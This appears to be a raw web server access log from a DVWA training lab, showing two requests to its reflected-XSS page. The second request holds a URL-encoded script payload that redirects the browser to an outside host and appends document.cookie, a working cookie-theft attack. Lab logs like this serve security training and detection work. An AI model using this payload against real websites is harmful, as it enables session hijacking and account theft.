 40.1.192.10 - - [08/Jan/2026:22:00:43 -0500] "GET /dvwa/vulnerabilities/xss_r/ HTTP/1.1" 200 43
74 "http://vn.tj.com/dvwa/security.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:146.0) Geck
o/20100101 Firefox/146.0"
40.1.192.10 - - [08/Jan/2026:22:01:42 -0500] "GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3
Edocument.location=%27http://k2.rd.com/cookie?%27%2Bdocument.cookie%3C/script%3E HTTP/1.1" 200
4468 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:146.0) Gecko/20100101 Firefox/146.0"